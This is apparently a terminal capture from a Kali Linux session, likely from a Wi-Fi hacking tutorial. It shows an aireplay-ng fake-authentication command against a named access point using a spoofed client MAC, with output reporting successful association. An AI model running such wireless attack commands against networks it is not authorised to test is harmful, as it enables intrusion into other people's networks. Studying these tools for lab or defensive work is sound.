 64:16:F0:EC:7B:F3  48:5D:60:2A:45:25    0    0 - 1      0        4
root@kali: ~ 136x10
root@kali:~# aireplay-ng --fakeauth 0 -a 64:16:F0:EC:7B:F3 -h 48:5D:60:2A:45:25 mon0
12:40:36  Waiting for beacon frame (BSSID: 64:16:F0:EC:7B:F3) on channel 6
12:40:36  Sending Authentication Request (Open System) [ACK]
12:40:36  Authentication successful
12:40:36  Sending Association Request [ACK]
12:40:36  Association successful :-) (AID: 1)
root@kali:~#
root@kali: ~ 136x10